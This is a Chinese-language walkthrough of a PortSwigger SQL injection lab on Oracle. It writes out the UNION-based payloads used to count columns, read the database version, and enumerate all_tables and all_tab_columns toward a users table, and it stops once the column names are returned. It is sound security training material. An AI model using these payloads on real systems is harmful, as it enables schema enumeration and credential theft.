从业者-信息查询-在Oracle上列出数据库内容

从业者-信息查询-在Oracle上列出数据库内容

# 实验室:SQL注入攻击,在Oracle上列出数据库内容

# 题目

此实验室在产品类别筛选器中包含SQL注入 (opens new window)漏洞。查询的结果在应用程序的响应中返回,因此您可以使用 UNION 攻击从其他表中检索数据。

该应用程序具有登录功能,数据库包含一个保存用户名和密码的表。您需要确定此表的名称及其包含的列,然后检索表的内容以获取所有用户的用户名和密码。

要解决实验室问题,请以administrator用户身份登录。

提示

在 Oracle 数据库中,每个

SELECT语句都必须使用FROM指定一个要选择的表。如果UNION SELECT攻击没有从表中查询,则仍然需要包含FROM关键字,后面跟着一个有效的表名。Oracle 上有一个名为

dual的内置表,您可以将其用于此目的。例如:UNION SELECT 'abc' FROM dual有关更多信息,请参阅我们的SQL注入备忘单 (opens new window)。

- name: 实验室-从业者

desc: SQL注入攻击,在Oracle上列出数据库内容 >>

avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png

link: https://portswigger.net/web-security/sql-injection/examining-the-database/lab-listing-database-contents-oracle

bgColor: '#001350'

textColor: '#4cc1ff'

2

3

4

5

6

# 实验室

根据题意,可得实验目标:

- 在产品类别筛选器中 执行SQL注入UNION攻击

- 某个表用于保存用户名和密码,确定此表的名称 及其包含的列

- 检索该表的内容,以获取所有用户的用户名和密码

- 以 administrator 用户的身份登录应用程序

点击 “Access the lab” 访问实验室

找到产品类别筛选器



通过 UNION SELECT 查询空字符,判断原始查询列数

- 此处列数为2

' UNION SELECT NULL,NULL FROM dual-- qwe



查询任意字符串值,判断列数据类型 是否兼容字符串数据

' UNION SELECT 'abc','jkl' FROM dual-- qwe



查询数据库软件版本

- 此处为 Oracle 11.2.0.2.0

' UNION SELECT 'abc',banner FROM v$version-- qwe



查阅SQL注入备忘单 (opens new window),找到 Oracle 数据库的查询语法,用于查询所有的表以及列



查阅 Oracle 官方文档,找到表all_tables的列信息

- OWNER:用户名

- TABLE_NAME:属于该用户的表 名称

通过以上获得的信息,查询all_tables表中的OWNER和TABLE_NAME列信息

' UNION SELECT OWNER,TABLE_NAME FROM all_tables-- qwe



查询成功,应用程序返回了查询内容。但是干扰信息太多,所以我们需要使用WHERE语句进行筛选



使用WHERE语句,筛选TABLE_NAME名称中 包含USER字符的所有内容(两边的%是通配符,表示任意字符)

' UNION SELECT OWNER,TABLE_NAME FROM all_tables WHERE TABLE_NAME like '%USER%'-- qwe

筛选成功,应用程序返回了3条信息。

- MDSYS 和 XDB 都是Oracle自带的用户,大概率不是我们的目标

- 此处将 PETER 用户的 USERS_GTZOWZ 表作为下一个目标



查阅Oracle官方文档,找到表all_tab_columns的列信息

- TABLE_NAME:表名

- COLUMN_NAME:属于该表的列 名称



通过以上信息,查询所有列

' UNION SELECT TABLE_NAME,COLUMN_NAME FROM all_tab_columns-- qwe

使用WHERE语句,将查询内容限制在表USERS_GTZOWZ当中

' UNION SELECT TABLE_NAME,COLUMN_NAME FROM all_tab_columns WHERE TABLE_NAME = 'USERS_GTZOWZ'-- qwe

查询成功,应用程序返回了两个列名称

